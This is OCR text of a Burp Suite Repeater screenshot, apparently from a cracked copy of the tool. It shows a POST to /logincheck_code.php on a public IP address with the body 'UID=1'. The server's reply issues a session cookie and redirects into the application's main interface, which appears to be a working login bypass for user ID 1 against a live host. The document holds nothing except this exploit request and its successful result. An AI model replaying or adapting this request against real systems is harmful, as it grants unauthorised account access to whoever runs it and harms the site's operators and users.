 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://61.184.199.14:8989 ?
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Host: 61.184.199.14:8989
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 5
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
UID=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Jul 2022 00:46:20 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=28fre0tuoj7cseo2o8cjb3sl21; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
? < + > Type a search term 0 matches
Done 426 bytes | 301 millis